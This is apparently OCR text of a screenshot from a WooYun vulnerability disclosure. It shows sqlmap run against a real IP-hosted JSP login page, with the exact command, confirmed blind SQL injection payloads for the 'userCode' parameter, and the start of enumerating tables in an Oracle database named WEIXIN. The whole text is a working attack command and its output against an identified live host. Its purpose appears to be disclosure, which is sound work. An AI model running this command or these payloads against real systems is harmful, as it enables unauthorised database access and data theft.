 管理员: SQLMap - python SQLMap/SQLMap.py -u "http://219.143.162.218/htwx/logon/me...
D:\Python27>python SQLMap/SQLMap.py -u "http://219.143.162.218/htwx/logon/menu.j
sp?userCode=admin&Ip=123&nodecode=123" -p userCode --risk 3 --level 3 -D WEIXIN
--tables
sqlmap {1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:53:55
[16:53:55] [INFO] resuming back-end DBMS 'oracle'
[16:53:55] [INFO] testing connection to the target URL
[16:53:56] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: userCode (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: userCode=admin') AND 3763=3763 AND ('mhlG'='mhlG&Ip=123&nodecode=12
3
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: userCode=-8648') OR 3968=DBMS_PIPE.RECEIVE_MESSAGE(CHR(89)||CHR(75)
||CHR(111)||CHR(83),5) AND ('BNVc'='BNVc&Ip=123&nodecode=123
---
[16:53:56] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1, Apache 2.2.27
back-end DBMS: Oracle
[16:53:56] [INFO] fetching tables for database: 'WEIXIN'
[16:53:56] [INFO] fetching number of tables for database 'WEIXIN'
[16:53:56] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:53:56] [INFO] retrieved: 1104
[16:54:10] [INFO] retrieved: ILL_
www.wooyun.org